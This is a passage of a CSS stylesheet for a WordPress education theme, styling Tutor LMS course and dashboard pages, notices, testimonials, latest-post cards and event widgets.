  border: 1px solid #ecb101;
}
.ld-course-list-items .edumodo-pagination {
  width: 100%;
  clear: both;
  float: none;
  display: block;
}
.lpcourse-sidebar.ldcourse-sidebar {
  margin: 0;
}
.lpcourse-course-wapper-3.ld-lpcourse-course-wapper.ld-single-layout-2 {
  padding: 100px 0 80px;
  margin: 0;
  overflow: hidden;
}
.tutor-alert-warning {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
  margin-bottom: 30px;
  border-radius: 4px;
}
.post-type-archive-courses .content-area {
  padding-bottom: 0px;
}
.tutor-wrap.tutor-dashboard {
  padding: 80px 0;
}
.tutor-dashboard-header .tutor-btn.bordered-btn {
  border-radius: 4px;
}
.tutor-dashboard-left-menu {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
}
.tutor-dashboard-left-menu .tutor-dashboard-permalinks {
  border: none;
  padding: 0;
}
.tutor-dashboard-content {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 0;
}
.tutor-dashboard-header {
  border-bottom: none;
}
.tutor-login-wrap {
  margin: 80px auto;
  background-color: #fff;
}
.tutor-login-wrap .tutor-login-form-wrap input[type="submit"] {
  background-color: #ecb101;
}
.single-courses .tutor-wrap {
  margin-bottom: 50px;
}
.tutor-single-course-segment {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
  margin-bottom: 30px;
}
.tutor-single-course-segment.tutor-single-course-lead-info {
  background-color: transparent;
  padding: 0;
}
.tutor-course-header-h1 {
  letter-spacing: -1px;
  margin-bottom: 15px;
}
.single-instructor-wrap,
.tutor-course-summery {
  margin-bottom: 0;
}
.tutor-single-course-sidebar .tutor-price-preview-box {
  background-color: #fff;
  padding-bottom: 30px;
  border: none;
}
.tutor-single-course-sidebar .tutor-price-preview-box .price {
  padding: 0 10px;
}
.tutor-single-course-sidebar .tutor-price-preview-box .tutor-single-course-segment {
  padding: 0;
  background-color: transparent;
}
.tutor-segment-title,
.tutor-single-course-segment .tutor-segment-title {
  font-weight: 700;
}
.tutor-single-course-sidebar .tutor-price-preview-box .tutor-single-course-segment {
  padding: 0 10px;
}
.tutor-course-loop .tutor-course-loop-title h2 {
  margin: 10px 0;
}
.tutor-course-loop .tutor-course-loop-title h2 a {
  color: #07294d;
}
.tutor-course-loop .tutor-loop-author .tutor-single-course-author-name {
  margin-right: 7px;
}
.tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
  background-color: #ecb101;
  border-color: #ecb101;
}
.tutorque_student_registration_wrapper,
.tutorque_instructor_registration_wrapper {
  padding-bottom: 80px;
}
.tutor-full-width-student-profile {
  padding-top: 100px;
  padding-bottom: 25px;
}
.tutor-course-details-header .tutor-course-details-title {
  display: none;
}
.tutor-course-details-page .tutor-fs-6 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-default-tab .tutor-showmore-content h2 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-default-tab .tutor-course-details-widget-title,
.tutor-course-details-page .tutor-default-tab h3 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-course-sidebar-card-body .tutor-fs-7 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-course-sidebar-card-footer .tutor-fs-7 {
  font-size: inherit;
}
.tutor-course-details-page .tutor-course-details-widget .tutor-course-details-widget-title {
  font-size: 20px;
  line-height: 30px;
}
.tutor-course-details-page .tutor-course-sidebar-card-pricing .tutor-fs-4 {
  font-size: 30px;
  line-height: 40px;
}
.tutor-course-details-page .tutor-ins-meta-item .tutor-fs-7 {
  font-size: inherit;
}
.tutor-courses-wrap .tutor-course-listing-item-body .list-item-title {
  font-size: 24px;
  line-height: 34px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings {
  margin-bottom: 20px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings .tutor-rating-text {
  font-size: 15px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .tutor-ratings .tutor-rating-stars span {
  font-size: 20px;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .list-item-author .tutor-fs-7 {
  font-size: inherit;
}
.tutor-courses-wrap .tutor-course-listing-item-sm .list-item-meta span:nth-child(2) {
  font-size: 14px;
}
.tutor-courses-wrap .tutor-course-listing-item .tutor-course-listing-thumbnail {
  height: 220px;
}
.tutor-wrap.tutor-wrap-parent {
  padding: 100px 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-course-details-content h2 {
  font-size: 20px;
  line-height: 30px;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card {
  border: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .list-item-price span {
  font-size: 18px;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .tutor-course-name {
  margin: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-card.tutor-course-card .tutor-course-name a {
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination {
  border: 0;
  justify-content: center;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-hints {
  display: none;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .page-numbers:before {
  height: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .tutor-icon-angle-right {
  font-size: 12px;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers span,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a {
  border: 0;
  background-color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 5px;
  margin: 0;
}
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover,
.tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover {
  background-color: #ecb101;
  color: #fff;
}
.tutor-wrap.tutor-wrap-parent .tutor-list-item label {
  font-weight: 400;
}
.tutor-wrap.tutor-wrap-parent .tutor-widget.tutor-widget-search input {
  height: 50px;
  border-radius: 6px;
}
.tutor-single-course-sidebar .tutor-sidebar-card {
  border: 0;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body {
  background-color: #fff;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body .tutor-course-single-pricing span {
  font-size: 26px;
}
.tutor-single-course-sidebar .tutor-sidebar-card .tutor-card-body .tutor-fs-7 {
  font-size: 16px;
}
#tutor-course-details-tab-info .tutor-course-content-title {
  font-size: 20px;
}
#tutor-course-details-tab-info .tutor-accordion-item {
  border: 0;
}
#tutor-course-details-tab-info .tutor-accordion-item .tutor-accordion-item-header,
#tutor-course-details-tab-info .tutor-accordion-item .tutor-accordion-item-header.is-active {
  font-size: 16px;
  background-color: #fff;
}
#tutor-course-details-tab-info .tutor-accordion-item .tutor-course-content-list-item-duration {
  font-size: 15px;
}
#tutor-course-details-tab-reviews .tutor-pagination-wrapper-replaceable h3 {
  font-size: 20px;
}
#tutor-course-details-tab-reviews .tutor-review-comment,
#tutor-course-details-tab-reviews .tutor-reviewed-on {
  font-size: 15px;
}
#tutor-course-details-tab-reviews .tutor-reviewer-name a {
  font-weight: 700;
}
.tutor-single-course-sidebar-more > div,
.tutor-single-course-sidebar-more > div:first-child,
.tutor-single-course-sidebar-more > div:last-child {
  border: 0;
}
.tutor-frontend-dashboard .tutor-grid .tutor-card {
  background-color: #f9f9f9;
}
.tutor-frontend-dashboard .tutor-fs-7 {
  font-size: 16px;
}
.tutor-frontend-dashboard .tutor-fs-6 {
  font-size: 15px;
}
.tutor-frontend-dashboard .tutor-fs-5 {
  font-size: 20px;
}
#tutor-registration-from {
  width: 520px;
  margin: 0 auto;
  background-color: #fff;
  padding: 40px;
  border-radius: 10px;
}
.tutor-login-wrap {
  padding: 40px;
  box-shadow: 0 0;
  border-radius: 10px;
}
.tutor-login-wrap .tutor-fs-6 {
  font-size: 16px;
}
.tutor-login-wrap .tutor-fs-5 {
  font-size: 26px;
  font-weight: 700;
  text-align: center;
}
.tutor-login-wrap .tutor-form-control {
  height: 50px;
  padding-left: 20px;
  font-weight: 500;
  border-radius: 5px;
}
@media only screen and (max-width: 767px) {
  #tutor-registration-from,
  .tutor-login-wrap {
    width: 320px;
    padding: 20px;
  }
}
/*--------------------------------------------------------------
# Notice Css
--------------------------------------------------------------*/
.post-type-archive-notice .notice-archive-post-container {
  display: flex;
  flex-wrap: wrap;
}
.edumodo-notice article.notice,
.edumodo-notice .type-notice {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  background: white;
  border: 0px solid #000;
}
.edumodo-notice article.notice:hover,
.edumodo-notice .type-notice:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-notice article.notice figure,
.edumodo-notice .type-notice figure {
  position: relative;
}
.edumodo-notice article.notice figure a:before,
.edumodo-notice .type-notice figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-notice article.notice figure a:after,
.edumodo-notice .type-notice figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f19d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-notice article.notice .notice-details,
.edumodo-notice .type-notice .notice-details {
  padding: 30px;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a {
  color: #07294d;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a:hover,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a:hover {
  color: #ecb101;
}
.edumodo-notice article.notice .notice-details .notice-meta,
.edumodo-notice .type-notice .notice-details .notice-meta {
  margin-bottom: 10px;
  color: #808080;
  font-size: 14px;
}
.edumodo-notice article.notice .notice-details .notice-meta i,
.edumodo-notice .type-notice .notice-details .notice-meta i {
  color: #ecb101;
  margin-right: 5px;
}
.edumodo-notice article.notice .notice-details .notice-meta span,
.edumodo-notice .type-notice .notice-details .notice-meta span {
  margin-right: 10px;
  color: #07294d;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date a,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date a {
  padding-left: 3px;
  color: #808080;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-view i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-view i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .entry-content p,
.edumodo-notice .type-notice .notice-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-notice article.notice:hover figure a:before,
.edumodo-notice .type-notice:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice article.notice:hover figure a:after,
.edumodo-notice .type-notice:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice .hentry {
  margin-bottom: 25px;
}
.single-notice .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-notice .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #4b5158;
}
.single-notice .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-notice .post-cat a:hover {
  color: #ecb101;
}
.single-notice .post-cat a:last-child:after {
  display: none;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 5px 30px;
}
.edumodo-notice-1 .notice .notice-details .entry-header {
  margin: 20px 0 0;
}
.edumodo-notice-1 .notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  line-height: 32px;
  font-weight: 700;
}
.edumodo-notice-1 .notice .notice-details .notice-meta {
  margin-bottom: 15px;
  font-size: 14px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta i {
  color: #ecb101;
  margin-right: 5px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta span {
  padding-right: 15px;
  color: #07294d;
}
.edumodo-notice-1 .notice {
  border: 0;
  padding: 0;
  border-radius: 8px;
  background-color: #fff;
  overflow: hidden;
  margin-bottom: 30px;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 10px 30px 10px;
}
.single-notice {
  border: 0;
  background-color: #fff;
  border-radius: 8px;
}
.single-notice .content-details {
  padding: 30px 30px 30px;
}
.single-notice .content-details .entry-title {
  font-weight: 700;
  margin-top: 0;
}
.single-notice .content-details .entry-meta ul {
  margin: 0 0 20px;
  padding: 0;
}
.single-notice .content-details .entry-meta ul li {
  list-style: none;
  display: inline-block;
  margin-right: 15px;
  text-transform: capitalize;
}
.single-notice .content-details .entry-meta ul li i {
  color: #ecb101;
  margin-right: 5px;
}
.single-notice .content-details .entry-meta ul li .post-cat a {
  color: #07294d;
  font-size: 15px;
}
.single-notice .content-details .entry-footer {
  overflow: hidden;
}
.single-notice .content-details .entry-footer .social-share a {
  margin-left: 10px;
}
.single-notice .post-thumbnail img {
  border-radius: 8px 8px 0 0;
}
.notice,
div.error,
div.updated {
  border: 0;
}
.post-type-archive-notice .content-wrap {
  padding-bottom: 70px;
}
.post-type-archive-notice .edumodo-pagination .pagination {
  padding-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post.single-notice {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tx-notice-single .col-md-8.content-wrapper {
    padding-right: 15px;
  }
  .single-post.single-notice {
    margin-bottom: 30px;
  }
}
/*--------------------------------------------------------------
# Testimonial Css
--------------------------------------------------------------*/
.edumodo-testimonial .inner-wrapper {
  text-align: center;
}
.edumodo-testimonial .inner-wrapper .inner-image {
  text-align: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper {
  transition: all 0.3s ease;
  padding: 40px 25px 40px 15px;
  overflow: hidden;
  margin: 10px 0;
  position: relative;
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
  margin: 0;
  width: 90px;
  height: 90px;
  min-height: 90px;
  min-width: 90px;
  border-radius: 50%;
  object-fit: cover;
  box-shadow: 0px 5px 23.75px 1.25px rgba(46, 61, 73, 0.2);
}
@media all and (min-width: 0px) and (max-width: 768px) {
  .edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
    min-height: 200px;
    min-width: 200px;
    margin-bottom: 20px;
  }
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .desc {
  margin-bottom: 20px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des .name {
  margin-top: 5px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right {
  display: flex;
  align-items: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right .designation {
  margin-left: 10px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom .designation {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper:hover {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper:before {
  font-family: FontAwesome;
  content: "\f10e";
  opacity: 0.1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 85px;
  transition: all 0.3s ease;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-right .position-right {
  justify-content: flex-end;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-center .position-right {
  justify-content: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-left .position-right {
  justify-content: flex-start;
}
.edumodo-testimonial .owl-nav .owl-carousel-left,
.edumodo-testimonial .owl-nav .owl-carousel-right {
  position: absolute;
  z-index: 999999;
  top: 33%;
  width: 35px;
  height: 35px;
  text-align: center;
  padding: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-left {
  left: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-right {
  right: 0;
}
@media (max-width: 768px) {
  .edumodo-testimonial .owl-nav {
    display: none;
  }
}
.edumodo-testimonial .owl-dots {
  margin: 30px auto;
  text-align: center;
}
.edumodo-testimonial .owl-dots .owl-dot {
  width: 13px;
  height: 13px;
  border-radius: 100%;
  border: 1px solid #3e5afb;
  margin-right: 5px;
  display: inline-block;
  padding: 0;
  background: #3e5afb;
}
.edumodo-testimonial .owl-dots .owl-dot.active {
  background: #ecb101;
  border-color: #ecb101;
}
/*--------------------------------------------------------------
# Latest Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .latest-posts-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail a img {
  transform: scale(1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail:hover a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body {
  padding: 30px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta {
  font-size: 14px;
  text-transform: capitalize;
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span {
  margin-right: 10px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span i {
  margin-right: 5px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a {
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title {
  font-size: 18px;
  line-height: 25px;
  font-weight: 700;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-content {
  font-size: 16px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover {
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover i {
  margin-left: 12px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn i {
  margin-left: 8px;
  font-size: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 {
  background-color: #fff;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 1px 3px 1px;
  border-color: #ff6766;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail {
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img {
  height: 250px;
  object-fit: cover;
  transition: all 0.5s ease;
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img:hover {
  transform: scale(1.1, 1.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body {
  text-align: center;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  font-weight: 700;
  text-align: center;
  margin: 25px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title a {
  color: #07294d333;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta {
  border-bottom: 1px dashed;
  border-color: #fc4d2c;
  padding-bottom: 25px;
  font-weight: bold;
  margin: 0 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date a {
  color: #00bcd4;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date:before {
  position: absolute;
  height: 15px;
  width: 2px;
  background: #4fac1c;
  content: "";
  right: -12px;
  top: 4px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat {
  display: inline-block;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories {
  list-style: none;
  padding: 0;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-cat ul.post-categories li a {
  color: #fc4d2c;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-content {
  font-weight: bold;
  padding: 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body footer.blog-entry-footer {
  padding: 0 30px 30px 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn {
  background-repeat: no-repeat;
  background-position: center;
  padding: 25px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .blog-btn a {
  color: white;
  text-transform: uppercase;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .latest-posts-2 {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta {
  border-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-date:before {
  background-color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .entry-meta .post-cat ul.post-categories li a {
  color: #1aa943;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+2) .post-content-body .blog-btn {
  background-image: url(../images/btn-2.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .latest-posts-2 {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta {
  border-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-date:before {
  background-color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .entry-meta .post-cat ul.post-categories li a {
  color: #039bf8;
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+3) .post-content-body .blog-btn {
  background-image: url(../images/btn-3.png);
}
.edumodo-latest-posts.kindergarten .blog-content-wrapper:nth-child(3n+1) .post-content-body .blog-btn {
  background-image: url(../images/btn-1.png);
}
.main-post .content-body {
  padding: 0 30px 10px;
}
.main-post.has-post-thumbnail .edumodo-post-img {
  margin-bottom: 0;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories {
  padding: 5px 20px 0  24px;
  display: inline-block;
}
.main-post.has-post-thumbnail .edumodo-post-img .entry-meta ul.post-categories li a {
  font-weight: 400;
  font-size: 14px;
}
.main-post.gallery-formate .owl-nav button,
.main-post.gallery-formate .owl-dots button {
  border: none;
}
.main-post.gallery-formate .owl-nav {
  position: absolute;
  bottom: 10px;
  left: 10px;
}
.main-post.gallery-formate .owl-nav button {
  width: 30px;
  height: 30px;
  padding: 0px;
  border-radius: 50px;
  margin-right: 5px;
}
.main-post.gallery-formate .owl-dots button {
  display: none;
}
.entry-footer-body .post-meta.pull-left,
.entry-footer-body .edit.pull-left {
  padding-top: 8px;
}
/*--------------------------------------------------------------
# Event element css
--------------------------------------------------------------*/
.edumodo-event-1 .row {
  margin: 0;
}
.edumodo-event-1 .event-wrapper {
  padding: 30px 20px;
  transition: all 0.5s ease;
  color: #fff;
}
.edumodo-event-1 .event-wrapper:hover {
  transform: scale(0.95, 0.95);
  transition: all 0.5s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  line-height: 24px;
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-title h2:hover {
  transition: all 0.3s ease;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-description {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
  max-height: 180px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .edumodo-event-1 .event-wrapper .e-single-event .e-featured-image {
    max-height: 160px;
  }
}
.edumodo-event-1 .event-wrapper .e-single-event .link-to-main-post {
  color: #fff;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-top {
  margin-bottom: 15px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-middle {
  margin: 10px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-event-time.date-bottom {
  margin-top: 10px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-top {
  margin: 10px 0 20px;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-middle {
  margin: 20px 0;
}
.edumodo-event-1 .event-wrapper .e-single-event .e-featured-image.image-bottom {
  margin: 20px 0;
}
@media (max-width: 768px) {
  .edumodo-event-1 {
    padding: 0 10px;
  }
}
/*
Tag Name = Event-2
Class Name = Widget_Event
*/
/*==== Event One style 1 ====*/
.event-style-1 {
  overflow: hidden;
  border-radius: 4px;
}
.event-style-1 .event-wrapper {
  display: flex;
  align-items: center;
}
@media (max-width: 992px) {
  .event-style-1 .event-wrapper {
    display: block;
  }
}
.event-style-1 .event-wrapper .event-featured-image {
  text-align: center;
  position: relative;
  display: block;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image {
  width: 100%;
  box-shadow: 1px 1px 20px #e8e9eb;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.event-style-1 .event-wrapper .event-featured-image .featured-image img {
  border-radius: 4px;
  margin: 0;
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-featured-image .event-time {
  position: absolute;
  left: 0;
  right: 0;
  top: -20px;
  z-index: 2;
}
.event-style-1 .event-wrapper .event-featured-image .event-time span {
  background: white;
  color: #ecb101;
  display: inline-block;
  padding: 5px 15px;
  box-shadow: 1px 1px 10px rgba(232, 233, 235, 0.8);
  border-radius: 3px;
  font-size: 16px;
}
.event-style-1 .event-wrapper .event-featured-image .events-date {
  position: absolute;
  z-index: 2;
  background: white;
  color: #ecb101;
  width: 100px;
  height: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.event-style-1 .event-wrapper .event-featured-image .events-date .only-day {
  display: block;
  font-size: 30px;
  font-weight: bold;
  margin-bottom: 10px;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-right {
  top: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-top-left {
  left: 0;
  top: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-right {
  bottom: 0;
  right: 0;
}
.event-style-1 .event-wrapper .event-featured-image .date-bottom-left {
  left: 0;
  bottom: 0;
}
.event-style-1 .event-wrapper .event-featured-image:hover .featured-image img {
  transform: scale(1.1, 1.1);
}
.event-style-1 .event-wrapper .event-content {
  display: inline-block;
  padding: 0 30px;
}
.event-style-1 .event-wrapper .event-content .event-title {
  transition: all 0.5s ease;
}
.event-style-1 .event-wrapper .event-content .event-title .tgx-post-title {
